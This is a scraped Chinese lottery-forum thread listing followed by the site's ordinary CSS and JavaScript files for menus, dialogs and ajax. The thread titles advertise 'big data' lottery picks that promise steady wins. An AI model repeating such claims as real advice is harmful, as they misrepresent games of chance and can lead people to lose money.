href="u.php?action=show&uid=171923">缚鸡之力</a><br />2025-12-21</td><td class="y-style">2</td><td class="y-style">778</td><td class="y-style"><a href="read.php?tid=4551261&page=e#a" target="_blank">2025-12-21 07:27</a><br />by: 替罪羊</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4543881" target="_blank">[09错02]354期(28码大数据）长跟稳赢</a></th><td class="y-style"><a href="thread.php?fid=14">天下彩</a></td><!--<a href="thread.php?fid=14">论坛奖金</a></td>!--><td class="smalltxt y-style"><a href="u.php?action=show&uid=171923">缚鸡之力</a><br />2025-12-20</td><td class="y-style">5</td><td class="y-style">3262</td><td class="y-style"><a href="read.php?tid=4543881&page=e#a" target="_blank">2025-12-20 09:55</a><br />by: 乖怪</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4542149" target="_blank">[08错02]353期(28码大数据）长跟稳赢</a></th><td class="y-style"><a href="thread.php?fid=14">天下彩</a></td><!--<a href="thread.php?fid=14">论坛奖金</a></td>!--><td class="smalltxt y-style"><a href="u.php?action=show&uid=171923">缚鸡之力</a><br />2025-12-19</td><td class="y-style">0</td><td class="y-style">939</td><td class="y-style"><a href="read.php?tid=4542149&page=e#a" target="_blank">2025-12-19 13:49</a><br />by: 缚鸡之力</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4532244" target="_blank">[07错01]352期(28码大数据）长跟稳赢</a></th><td class="y-style"><a href="thread.php?fid=14">天下彩</a></td><!--<a href="thread.php?fid=14">论坛奖金</a></td>!--><td class="smalltxt y-style"><a href="u.php?action=show&uid=171923">缚鸡之力</a><br />2025-12-18</td><td class="y-style">0</td><td class="y-style">736</td><td class="y-style"><a href="read.php?tid=4532244&page=e#a" target="_blank">2025-12-18 08:43</a><br />by: 缚鸡之力</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4525153" target="_blank">[06错01]351期(28码大数据）长跟稳赢</a></th><td class="y-style"><a href="thread.php?fid=14">天下彩</a></td><!--<a href="thread.php?fid=14">论坛奖金</a></td>!--><td class="smalltxt y-style"><a href="u.php?action=show&uid=171923">缚鸡之力</a><br />2025-12-17</td><td class="y-style">5</td><td class="y-style">3084</td><td class="y-style"><a href="read.php?tid=4525153&page=e#a" target="_blank">2025-12-17 18:32</a><br />by: 守望麦田</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4515486" target="_blank">[05错01]350期(28码大数据）长跟稳赢</a></th><td class="y-style"><a href="thread.php?fid=14">天下彩</a></td><!--<a href="thread.php?fid=14">论坛奖金</a></td>!--><td class="smalltxt y-style"><a href="u.php?action=show&uid=171923">缚鸡之力</a><br />2025-12-16</td><td class="y-style">1</td><td class="y-style">939</td><td class="y-style"><a href="read.php?tid=4515486&page=e#a" target="_blank">2025-12-16 04:45</a><br />by: 狮象搏兔</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4511200" target="_blank">[04错00]349期(28码大数据）长跟稳赢</a></th><td class="y-style"><a href="thread.php?fid=14">天下彩</a></td><!--<a href="thread.php?fid=14">论坛奖金</a></td>!--><td class="smalltxt y-style"><a href="u.php?action=show&uid=171923">缚鸡之力</a><br />2025-12-15</td><td class="y-style">2</td><td class="y-style">1530</td><td class="y-style"><a href="read.php?tid=4511200&page=e#a" target="_blank">2025-12-15 20:06</a><br />by: 背叛情歌</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4504591" target="_blank">[03错00]348期(28码大数据）长跟稳赢</a></th><td class="y-style"><a href="thread.php?fid=14">天下彩</a></td><!--<a href="thread.php?fid=14">论坛奖金</a></td>!--><td class="smalltxt y-style"><a href="u.php?action=show&uid=171923">缚鸡之力</a><br />2025-12-14</td><td class="y-style">1</td><td class="y-style">1535</td><td class="y-style"><a href="read.php?tid=4504591&page=e#a" target="_blank">2025-12-14 10:15</a><br />by: 长夜难明</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4494277" target="_blank">[02错00]347期(28码大数据）长跟稳赢</a></th><td class="y-style"><a href="thread.php?fid=14">天下彩</a></td><!--<a href="thread.php?fid=14">论坛奖金</a></td>!--><td class="smalltxt y-style"><a href="u.php?action=show&uid=171923">缚鸡之力</a><br />2025-12-13</td><td class="y-style">4</td><td class="y-style">3213</td><td class="y-style"><a href="read.php?tid=4494277&page=e#a" target="_blank">2025-12-13 17:26</a><br />by: 亢龙有悔</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4492534" target="_blank">[01错00]346期(28码大数据）长跟稳赢</a></th><td class="y-style"><a href="thread.php?fid=14">天下彩</a></td><!--<a href="thread.php?fid=14">论坛奖金</a></td>!--><td class="smalltxt y-style"><a href="u.php?action=show&uid=171923">缚鸡之力</a><br />2025-12-12</td><td class="y-style">0</td><td class="y-style">1606</td><td class="y-style"><a href="read.php?tid=4492534&page=e#a" target="_blank">2025-12-12 12:32</a><br />by: 缚鸡之力</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4480081" target="_blank">[00错00]345期(28码大数据）长跟稳赢</a></th><td class="y-style"><a href="thread.php?fid=14">天下彩</a></td><!--<a href="thread.php?fid=14">论坛奖金</a></td>!--><td class="smalltxt y-style"><a href="u.php?action=show&uid=171923">缚鸡之力</a><br />2025-12-11</td><td class="y-style">12</td><td class="y-style">4386</td><td class="y-style"><a href="read.php?tid=4480081&page=e#a" target="_blank">2025-12-11 16:38</a><br />by: 呆若木鸡</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4477925" target="_blank">[09错03]344期(28码大数据）长跟稳赢</a></th><td class="y-style"><a href="thread.php?fid=14">天下彩</a></td><!--<a href="thread.php?fid=14">论坛奖金</a></td>!--><td class="smalltxt y-style"><a href="u.php?action=show&uid=171923">缚鸡之力</a><br />2025-12-10</td><td class="y-style">1</td><td class="y-style">2256</td><td class="y-style"><a href="read.php?tid=4477925&page=e#a" target="_blank">2025-12-10 20:43</a><br />by: 捂脸小可爱</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4472100" target="_blank">[08错02]343期(28码大数据）长跟稳赢</a></th><td class="y-style"><a href="thread.php?fid=14">天下彩</a></td><!--<a href="thread.php?fid=14">论坛奖金</a></td>!--><td class="smalltxt y-style"><a href="u.php?action=show&uid=171923">缚鸡之力</a><br />2025-12-09</td><td class="y-style">5</td><td class="y-style">2816</td><td class="y-style"><a href="read.php?tid=4472100&page=e#a" target="_blank">2025-12-09 20:34</a><br />by: 一鸣惊人</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4465825" target="_blank">[07错02]342期(28码大数据）长跟稳赢</a></th><td class="y-style"><a href="thread.php?fid=14">天下彩</a></td><!--<a href="thread.php?fid=14">论坛奖金</a></td>!--><td class="smalltxt y-style"><a href="u.php?action=show&uid=171923">缚鸡之力</a><br />2025-12-08</td><td class="y-style">1</td><td class="y-style">1797</td><td class="y-style"><a href="read.php?tid=4465825&page=e#a" target="_blank">2025-12-08 14:31</a><br />by: 守望麦田</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4459488" target="_blank">[06错02]341期(28码大数据）长跟稳赢</a></th><td class="y-style"><a href="thread.php?fid=14">天下彩</a></td><!--<a href="thread.php?fid=14">论坛奖金</a></td>!--><td class="smalltxt y-style"><a href="u.php?action=show&uid=171923">缚鸡之力</a><br />2025-12-07</td><td class="y-style">0</td><td class="y-style">2075</td><td class="y-style"><a href="read.php?tid=4459488&page=e#a" target="_blank">2025-12-07 09:11</a><br />by: 缚鸡之力</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4447331" target="_blank">[05错01]340期(28码大数据）长跟稳赢</a></th><td class="y-style"><a href="thread.php?fid=14">天下彩</a></td><!--<a href="thread.php?fid=14">论坛奖金</a></td>!--><td class="smalltxt y-style"><a href="u.php?action=show&uid=171923">缚鸡之力</a><br />2025-12-05</td><td class="y-style">9</td><td class="y-style">3063</td><td class="y-style"><a href="read.php?tid=4447331&page=e#a" target="_blank">2025-12-06 12:33</a><br />by: 螳臂当车</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4443799" target="_blank">[04错01]339期(28码大数据）长跟稳赢</a></th><td class="y-style"><a href="thread.php?fid=14">天下彩</a></td><!--<a href="thread.php?fid=14">论坛奖金</a></td>!--><td class="smalltxt y-style"><a href="u.php?action=show&uid=171923">缚鸡之力</a><br />2025-12-05</td><td class="y-style">2</td><td class="y-style">2087</td><td class="y-style"><a href="read.php?tid=4443799&page=e#a" target="_blank">2025-12-05 05:06</a><br />by: 龙跃凤鸣</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4440334" target="_blank">[03错01]338期(28码大数据）长跟稳赢</a></th><td class="y-style"><a href="thread.php?fid=14">天下彩</a></td><!--<a href="thread.php?fid=14">论坛奖金</a></td>!--><td class="smalltxt y-style"><a href="u.php?action=show&uid=171923">缚鸡之力</a><br />2025-12-04</td><td class="y-style">6</td><td class="y-style">3213</td><td class="y-style"><a href="read.php?tid=4440334&page=e#a" target="_blank">2025-12-04 19:51</a><br />by: 长篇大论</tr><tr><td style="height:8px;"></td></tr></table></div><div class="fr">共搜索到了31条信息[ 48 条/页]</div><script language="JavaScript">function CheckAll(form){ for (var i=0;i<form.elements.length-12;i++){ 	var e = form.elements[i]; 	e.checked == true ? e.checked = false : e.checked = true; }}</script></div></div><!--.main-wrap,#main End--><center style="margin:5px 0;"></center><BR><BR><BR><BR></div></div><script language="JavaScript" src="js/global.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6fe92418498a4832ad5d4e35e1b9bf6b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><script language="JavaScript">var openmenu = {'td_hack' : 'menu_hack','td_skin' : 'menu_skin'};read.InitMenu();</script>

--- FILE ---
content_type: text/css
request_url: https://131110.com/bbs/images/wind/wind-reset.css
body_size: 788
content:
@charset "gb18030";
/* CSS Document */

body, div, dl, dt, dd, ul, ol, li,
h1, h2, h3, h4, h5, h6, pre, code,
form, fieldset, legend, input, button,
textarea, p, blockquote, th, td {margin: 0;padding: 0;}
img {border: 0;}
cite,em,strong,th{font-style: inherit;font-weight: inherit;}
h1, h2, h3, h4, h5, h6 {font-size: 100%;font-weight: normal;}
input,button,textarea,select{font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;}
input,button,textarea,select{*font-size: 100%;}
body {line-height: 1.5;}
ol, ul {list-style: none;}
table {border-collapse: collapse;border-spacing: 0;}
th{text-align: left;}
blockquote{quotes: none;}
blockquote:before,blockquote:after,{content: '';content: none;}
:link, :visited {text-decoration: none;}
td,th,div{word-break:break-all;word-wrap:break-word}
form{display:inline;}
*{outline:none}
/*清除浮动 代码*/
.cc:after {content: ".";display: block;height:0;clear: both;visibility: hidden;}
.cc {display: inline-block;}/* Hides from IE-mac \*/
* html .cc {height: 1%;}
.cc {display: block;}/* End hide from IE-mac *//*清除浮动 代码*/
.c{clear:both;height:0px;font:0px/0px Arial;overflow:hidden;}
/*通用样式*/
.b{ font-weight:700;}
.w{white-space:nowrap}
.tal{text-align:left}
.tac{text-align:center}
.tar{text-align:right}
.fr{float:right}
.fl{float:left}
.pr{position:relative}
.vt,.vt td{vertical-align:top}
/*字体大小*/
.f9{font-size:10px;}
.f10,small,.small{font-size:11px;}
.f12{font-size:12px}
.f14{font-size:14px}
.f16{font-size:16px;}
.f24{font-size:24px;}
.fn,.fn a{font-weight:normal}
.aimg{display:block;text-indent:-2000em;}
/*icon定位*/
.xl-app .fl{height:16px;width:16px;}
.xl-app .i-a{ background-position:0 0;}  /*发帖等文章类*/
.xl-app .i-b{ background-position:0 -20px;}  /*回复类*/
.xl-app .i-c{ background-position:0 -40px;}  /*书签*/
.xl-app .i-d{ background-position:0 -60px;}  /*加为好友*/
.xl-app .i-e{ background-position:0 -80px;} /*加入群组*/
.xl-app .i-f{ background-position:0 -100px;} /*群组*/
.xl-app .i-g{ background-position:0 -120px;} /*道具*/
.xl-app .i-h{ background-position:0 -140px;} /*投票*/
.xl-app .i-i{ background-position:0 -160px;} /*视频*/
.xl-app .i-j{ background-position:0 -180px;} /*相册*/
.xl-app .i-k{ background-position:0 -198px;} /*博客*/
.xl-app .i-l{ background-position:0 -220px;} /*收藏帖子*/
.xl-app .i-m{ background-position:0 -240px;} /*商品贴*/
.xl-app .i-n{ background-position:0 -260px;} /*公告*/
.xl-app .i-o{ background-position:0 -280px;} /*推荐*/
.xl-app .i-p{ background-position:0 -300px;} /*收藏板块*/
.xl-app .i-q{ background-position:0 -320px;} /*发表辩论*/
.xl-app .i-r{ background-position:0 -340px;} /*发表悬赏*/
.xl-app .i-s{ background-position:0 -360px;} /*消息*/
.xl-app .i-t{ background-position:0 -380px;} /*日志*/
.xl-app .i-y{ background-position:0 -400px;} /*在线*/

--- FILE ---
content_type: application/javascript
request_url: https://131110.com/bbs/js/global.js
body_size: 3199
content:
function PwMenu(){
	this.pid  = null;
	this.obj  = null;
	this.w	  = null;
	this.h	  = null;
	this.t	  = 0;
	this.menu = null;
	this.init();
}

PwMenu.prototype = {

	init : function() {
		this.menu	= getPWBox();
		document.body.insertBefore(this.menu,document.body.firstChild);
	},

	guide : function() {
		read.menu.className = '';
		read.menu.innerHTML = '<div class="popout"><table  border="0" cellspacing="0" cellpadding="0"><tbody><tr><td class="bgcorner1"></td><td class="pobg1"></td><td class="bgcorner2"></td></tr><tr><td class="pobg4"></td><td><div class="popoutContent" style="padding:20px;"><img src="'+imgpath+'/loading.gif" align="absmiddle" /> 正在加载数据...</div></td><td class="pobg2"></td></tr><tr><td class="bgcorner4"></td><td class="pobg3"></td><td class="bgcorner3"></td></tr></tbody></table></div>';
		read.menupz(read.obj);
	},

	close : function() {
		read.t = setTimeout("closep();",100);
	},

	setMenu : function(element,type){
		if (type) {
			var thisobj = this.menu;
		} else {
			var thisobj = getPWContainer();
		}
		if (typeof(element) == 'string') {
			thisobj.innerHTML = element;
		} else {
			while (thisobj.hasChildNodes()) {
				thisobj.removeChild(thisobj.firstChild);
			}
			thisobj.appendChild(element);
		}
	},

	move : function(e) {
		if (is_ie) {
			document.body.onselectstart = function(){return false;}
		}
		var e  = is_ie ? window.event : e;
		var o  = read.menu;
		var x  = e.clientX;
		var y  = e.clientY;
		read.w = e.clientX - parseInt(o.offsetLeft);
		read.h = e.clientY - parseInt(o.offsetTop);
		document.onmousemove = read.moving;
		document.onmouseup   = read.moved;
	},

	moving : function(e) {
		var e  = is_ie ? window.event : e;
		var x  = e.clientX;
		var y  = e.clientY;
		read.menu.style.left = x - read.w + 'px';
		read.menu.style.top  = y - read.h + 'px';
	},

	moved : function() {
		if (is_ie) {
			document.body.onselectstart = function(){return true;}
		}
		document.onmousemove = '';
		document.onmouseup   = '';
	},

	open : function(idName,object,type,pz) {
		clearTimeout(read.t);
		if (typeof type == "undefined") type = 1;
		if (typeof pz == "undefined") pz = 0;
		this.setMenu(getObj(idName).innerHTML,1);
		this.menu.className = getObj(idName).className;
		this.menupz(object,pz);
		if (type != 2) {
			getObj(object).onmouseout = function() {
				read.close();
				getObj(object).onmouseout = '';
			}
			read.menu.onmouseout = read.close;
			read.menu.onmouseover = function() {
				clearTimeout(read.t);
			}
		}
	},

	menupz : function(obj,pz) {
		read.menu.onmouseout = '';
		read.menu.style.display = '';
		read.menu.style.zIndex	= 3000;
		read.menu.style.left	= '-500px';
		read.menu.style.visibility = 'visible';
		if (typeof obj == 'string') {
			obj = getObj(obj);
		}
		if (obj == null) {
			read.menu.style.top  = (ietruebody().clientHeight - read.menu.offsetHeight)/3 + getTop() + 'px';
			read.menu.style.left = (ietruebody().clientWidth - read.menu.offsetWidth)/2 + 'px';
		} else {
			var top  = findPosY(obj);
			var left = findPosX(obj);
			var pz_h = Math.floor(pz/10);
			var pz_w = pz % 10;

			if (pz_h!=1 && (pz_h==2 || top < ietruebody().clientHeight/2)) {
				top += getTop() + obj.offsetHeight;
			} else {
				top += getTop() - read.menu.offsetHeight;
			}
			if (pz_w!=1 && (pz_w==2 || left > (ietruebody().clientWidth)*3/5)) {
				left -= read.menu.offsetWidth - obj.offsetWidth + getLeft();
			} else {
				left += getLeft();
			}
			read.menu.style.top  = top  + 'px';
			read.menu.style.left = left + 'px';
		}
	},

	InitMenu : function() {
		function setopen(a,b) {
			if (getObj(a)) {
				getObj(a).onmouseover = function(){read.open(b,a);}
			}
		}
		for (var i in openmenu)
			setopen(i,openmenu[i]);
	},

	IsShow : function() {
		return (read.menu.hasChildNodes() && read.menu.style.display != 'none') ? true : false;
	}
}
var read = new PwMenu();

function closep() {
	read.menu.style.display = 'none';
	read.menu.className = '';
}
function findPosX(obj) {
	var curleft = 0;
	if (obj.offsetParent) {
		while (obj.offsetParent) {
			curleft += obj.offsetLeft
			obj = obj.offsetParent;
		}
	} else if (obj.x) {
		curleft += obj.x;
	}
	return curleft - getLeft();
}
function findPosY(obj) {
	var curtop = 0;
	if (obj.offsetParent) {
		while (obj.offsetParent) {
			curtop += obj.offsetTop
			obj = obj.offsetParent;
		}
	} else if (obj.y) {
		curtop += obj.y;
	}
	return curtop - getTop();
}
function in_array(str,a){
	for (var i=0; i<a.length; i++) {
		if(str == a[i])	return true;
	}
	return false;
}
function loadjs(path, code, id) {
	if (typeof id == 'undefined') id = '';
	if (id != '' && IsElement(id)) {
		return false;
	}
	var header = document.getElementsByTagName("head")[0];
	var s = document.createElement("script");
	if (id) s.id  = id;
	if (path) {
		s.src = path;
	} else if (code) {
		s.text = code;
	}
	header.appendChild(s);
	return true;
}
function keyCodes(e) {
	if (read.menu.style.display == '' && e.keyCode == 27) {
		read.close();
	}
}
function opencode(menu,td) {
	if (read.IsShow() && read.menu.firstChild.id == 'ckcode') return;
	read.open(menu,td,2,11);
	getObj('ckcode').src = 'ck.php?nowtime=' + new Date().getTime();
	document.onclick = function(e) {
		var o = is_ie ? window.event.srcElement : e.target;
		if (o == td) {
			return;
		} else if (o.id == 'ckcode') {
			getObj('ckcode').src = 'ck.php?nowtime=' + new Date().getTime();
		} else {
			closep();
			document.onclick = '';
		}
	}
}

function getPWBox(type){
	if (getObj('pw_box')) {
		return getObj('pw_box');
	}
	var pw_box	= elementBind('div','pw_box','','position:absolute');
	document.body.appendChild(pw_box);
	return pw_box;
}

function getPWContainer(){
	if (getObj('pw_box')) {
		var pw_box = getObj('pw_box');
	} else {
		var pw_box = getPWBox();
	}
	if (getObj('box_container')) {
		return getObj('box_container');
	}
	pw_box.innerHTML = '<div class="popout"><table  border="0" cellspacing="0" cellpadding="0"><tbody><tr><td class="bgcorner1"></td><td class="pobg1"></td><td class="bgcorner2"></td></tr><tr><td class="pobg4"></td><td><div class="popoutContent" id="box_container"></div></td><td class="pobg2"></td></tr><tr><td class="bgcorner4"></td><td class="pobg3"></td><td class="bgcorner3"></td></tr></tbody></table></div>';
	var popoutContent = getObj('box_container');
	return popoutContent;
}
function elementBind(type,id,stylename,csstext){
	var element = document.createElement(type);
	if (id) {
		element.id = id;
	}
	if (typeof(stylename) == 'string') {
		element.className = stylename;
	}
	if (typeof(csstext) == 'string') {
		element.style.cssText = csstext;
	}
	return element;
}

function addChild(parent,type,id,stylename,csstext){
	parent = objCheck(parent);
	var child = elementBind(type,id,stylename,csstext);
	parent.appendChild(child);
	return child;
}

function delElement(id){
	id = objCheck(id);
	id.parentNode.removeChild(id);
}

function pwForumList(isLink,isPost,fid,handle) {
	if (isLink == true) {
		if (isPost == true){
			window.location.href = 'post.php?fid='+fid;
			if (is_ie) {
				window.event.returnValue = false;
			}
		} else {
			return true;
		}
	} else {
		if (gIsPost != isPost || read.menu.style.display=='none' || read.menu.innerHTML == '') {
			read.menu.innerHTML = '';
			if (isPost == true) {
				if (getObj('title_forumlist') == null) {
					showDialog('error','请先到论坛管理后台更新版块信息');
				}
				getObj('title_forumlist').innerHTML = '选择你要发帖的版块';
			} else {
				if (getObj('title_forumlist') == null) {
					showDialog('error','请先到论坛管理后台更新版块信息');
				}
				getObj('title_forumlist').innerHTML = '快速浏览';
			}
			gIsPost = isPost;
			if (handle.id.indexOf('pwb_')==-1) {
				read.open('menu_forumlist',handle,2);
			}

		} else {
			read.close();
		}
	}
	return false;
}
function char_cv(str){
	if (str != ''){
		str = str.replace(/</g,'&lt;');
		str = str.replace(/%3C/g,'&lt;');
		str = str.replace(/>/g,'&gt;');
		str = str.replace(/%3E/g,'&gt;');
		str = str.replace(/'/g,'&#39;');
		str = str.replace(/"/g,'&quot;');
	}
	return str;
}
function JSONParse(text){
	var cx = /[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;
	var j;
	if (cx.test(text)) {
		text = text.replace(cx, function (a) {
			return '\\u' + ('0000' + a.charCodeAt(0).toString(16)).slice(-4);
		});
	}
	if (/^[\],:{}\s]*$/.test(text.replace(/"[^"]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g, ']').
replace(/(?:^|:|,)(?:\s*\[)+/g, ''))) {
		j = eval('(' + text + ')');
		return j;
	}
	showDialog(error,'数据格式错误，无法解析');
}
function showDialog(type,message,autohide,callback) {
	var container	= elementBind('div','','','width:400px;');
	var title	= elementBind('div','','h b','padding:0 .6em');
	title.innerHTML = '提示';
	container.appendChild(title);
	var inner_div	= addChild(container,'div','','p10 tac','height:100px');
	var p2 = addChild(inner_div,'p','','','margin-top:37px');
	if (type=='error'||type=='success'||type=='warning'||type=='confirm') {
		var img2 = elementBind('img');
		img2.setAttribute('src',imgpath+ '/'+ type +'_bg.gif');
		img2.setAttribute('align','absmiddle');
		p2.appendChild(img2);
	}
	p2.innerHTML += message;

	var tar	= addChild(container,'div','','pdD tar tr2');
	if (type == 'confirm' && typeof(callback) == 'function') {
		var ok	= elementBind('input','','bt');
		ok.type	= 'button';
		ok.value= '确定';
		ok.onclick	= function () {
			closep();
			if (typeof(callback)=='function') {
				callback();
			}
		}
		tar.appendChild(ok);
	}

	var cansel	= elementBind('input','','bt','margin-left:8px');
	cansel.type	= 'button';
	cansel.value= '关闭';
	cansel.onclick	= closep;
	tar.appendChild(cansel);
	read.setMenu(container);
	read.menupz();
	if (autohide) {
		window.setTimeout("closep()", (autohide * 1000));
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://131110.com/bbs/js/pw_ajax.js
body_size: 4000
content:

function AjaxObj() {
	this.responseText = null;
	var s = document.createElement('div');
	s.style.display = 'none';
	s.innerHTML = '<iframe id="ajaxiframe" name="ajaxiframe" width="0" height="0" src=""></iframe>';
	document.body.appendChild(s);
	this.iframe = s.firstChild;

	this.post = function(url,data) {
		if (typeof data == 'string' && data != '') {
			var f = document.createElement('form');
			f.name	 = 'ajaxform';
			f.target = 'ajaxiframe';
			f.method = 'post';
			f.action = url;
			var ds = data.split("&");
			for (var i = 0; i < ds.length; i++) {
				if (ds[i]) {
					var v	 = ds[i];
					var el	 = document.createElement('input');
					el.type  = 'hidden';
					el.name  = v.substr(0,v.indexOf('='));
					el.value = v.substr(v.indexOf('=')+1);
					f.appendChild(el);
				}
			}
			document.body.appendChild(f);
			f.submit();
			document.body.removeChild(f);
		} else if (typeof data == 'object') {
			data.target = 'ajaxiframe';
			data.submit();
		} else {
			self.ajaxiframe.location = url;
		}
	}
}
function XMLhttp() {
	this.request = null;
	this.recall	 = null;
	this.time    = null;
	this.t       = null;
	this.last	 = 0;
}

XMLhttp.prototype = {

	send : function(url,data,callback) {
		if (this.request == null) {
			this.request = new AjaxObj();
		}
		this.request.responseText = '';

		var nowtime	= new Date().getTime();
		if (nowtime - this.last < 1500) {
			clearTimeout(this.t);
			this.t = setTimeout(function(){ajax.send(url,data,callback)},1500+this.last-nowtime);
			return;
		}
		this.last = nowtime;
		url	+= (url.indexOf("?") >= 0) ? "&nowtime=" + nowtime : "?nowtime=" + nowtime;
		if (typeof verifyhash != 'undefined') {
			url += '&verify=' + verifyhash;
		}
		this.request.post(url,data);
		this.recall = callback;
		if (typeof this.recall == "function") {
			if (this.request.iframe.attachEvent) {
				this.request.iframe.detachEvent('onload',ajax.load);
				this.request.iframe.attachEvent('onload',ajax.load);
			} else {
				this.request.iframe.addEventListener('load',ajax.load,true);
			}
		}
	},

	load : function() {
		if (is_ie) {
			ajax.request.responseText = (typeof ajax.request.iframe.contentWindow.document.XMLDocument != 'undefined') ? ajax.request.iframe.contentWindow.document.XMLDocument.text : null;
			ajax.request.iframe.detachEvent('onload',ajax.load);
		} else {
			ajax.request.responseText = ajax.request.iframe.contentWindow.document.documentElement.firstChild.nodeValue;
			ajax.request.iframe.removeEventListener('load',ajax.load,true);
		}
		ajax.recall();
	},

	XmlDocument : function(obj) {
		return is_ie ? ajax.request.iframe.contentWindow.document.XMLDocument : ajax.request.iframe.contentWindow.document;
	},

	submit : function(obj,recall) {
		if (typeof recall == 'undefined' || typeof recall != 'function') {
			recall = ajax.guide;
		}
		ajax.send(obj.action,obj,recall);
		closep();
	},

	get : function() {
		if (ajax.request.responseText != null && ajax.request.responseText.indexOf('<') != -1) {
			read.setMenu(this.runscript(ajax.request.responseText));
			read.menupz(read.obj);
		} else {
			closep();
			ajax.guide();
		}
	},

	runscript : function (html) {
		if (html.indexOf('<script') == -1) return html;
		html = html.replace(/<script(.*?)>([^\x00]*?)<\/script>/ig, function($1, $2, $3) {
			var id = path = code = '';
			if ($2.match(/\s*id\="([\w\_]+?)"/ig)) {
				id = RegExp.$1;
			}
			if ($2.match(/\s*src\="(.+?)"/ig)) {
				path = RegExp.$1;
			} else {
				code = $3;
			}
			loadjs(path,code,id);
			return '';
		});
		return html;
	},

	guide : function() {
		if (ajax.request.responseText == null) {
			ajax.request.responseText = '您请求的页面出错啦!';
		}
		var rText = ajax.request.responseText.split('\t');
		if (rText[1] != 'nextto') {
			showDialog('',rText[0],2);
		}
		if (typeof(rText[1]) != 'undefined' && in_array(rText[1],['jump','nextto','reload'])) {
			if (rText[1] == 'jump') {
				setTimeout("window.location.href='"+rText[2]+"';",200);
			} else if (rText[1] == 'nextto') {
				sendmsg(rText[2],rText[3],rText[4]);
			} else if (rText[1] == 'reload') {
				setTimeout("window.location.reload();",200);
			}
		}
	},

	clear : function() {
		if (IsElement('ajax_guide')) document.body.removeChild(getObj('ajax_guide'));
	},

	convert : function(str) {
		if (typeof(str)=='string') {
			return str.replace(/\&/g,'%26');
		}
		return str;
	},

	quickpost : function(event,obj) {
		if ((event.ctrlKey && event.keyCode == 13) || (event.altKey && event.keyCode == 83)) {
			try{obj.ajaxsubmit.click();}catch(e){}
		}
	}
}

var ajax = new XMLhttp();

function sendmsg(url,data,id) {
	read.obj = (typeof id == 'undefined' || !id) ? null : getObj(id);
	read.guide();
	setTimeout(function(){ajax.send(url,data,ajax.get);},300);
}
function getObj(id) {
	return document.getElementById(id);
}
function objCheck(obj) {
	if (typeof(obj)=='string') {
		obj	= getObj(obj);
	}
	return obj;
}
function ietruebody() {
	if (getObj('upPanel')) {
		return getObj('upPanel');
	}
	return (document.compatMode && document.compatMode!="BackCompat")? document.documentElement : document.body;
}
function getTop() {
	return typeof window.pageYOffset != 'undefined' ? window.pageYOffset:ietruebody().scrollTop;
}
function getLeft() {
	return (typeof window.pageXOffset != 'undefined' ? window.pageXOffset:ietruebody().scrollLeft)
}
function IsElement(id) {
	return document.getElementById(id) != null ? true : false;
}
function setCurrent(src,dst,css) {
	var o = null;
	if (IsElement(src)) {
		o = getObj(src);
	} else if (dst && IsElement(dst)) {
		o = getObj(dst);
	}
	if (o) o.className += ' ' + css;
}

function strlen(str){
	var len = 0;
	var s_len = str.length = (is_ie && str.indexOf('\n')!=-1) ? str.replace(/\r?\n/g, '_').length : str.length;
	var c_len = charset == 'utf-8' ? 3 : 2;
	for(var i=0;i<s_len;i++){
